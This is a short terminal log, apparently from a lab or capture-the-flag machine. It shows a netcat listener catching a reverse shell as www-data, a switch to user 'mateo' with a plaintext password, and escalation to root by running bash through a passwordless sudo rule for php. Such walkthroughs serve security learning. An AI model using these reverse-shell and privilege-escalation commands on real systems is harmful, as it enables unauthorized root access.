 192.168.1.10
Disconnected
May
❯ sudo nc -lvnp 443
[sudo] contraseña para alejandro:
listening on [any] 443 ...
connect to [172.17.0.1] from (UNKNOWN) [172.17.0.2] 41538
Linux 0396d4897c48 6.12.12-amd64 #1 SMP PREEMPT_DYNAMIC Debian 6.12.12-1parrot1 (2025-02-27) x86_64 GNU/Linux
 06:49:29 up  1:16,  0 user,  load average: 1.02, 1.15, 1.13
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ sudo -l
sudo: a terminal is required to read the password; either use the -S option to read from standard input or configure an askpass helper
sudo: a password is required
$ cd /home
$ ls
mateo
$ su mateo
Password: easycrazy
whoami
mateo
sudo -l
Matching Defaults entries for mateo on 0396d4897c48:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin, use_pty
User mateo may run the following commands on 0396d4897c48:
    (ALL) NOPASSWD: /usr/bin/php
sudo /usr/bin/php -r 'system("/bin/bash");'
whoami
root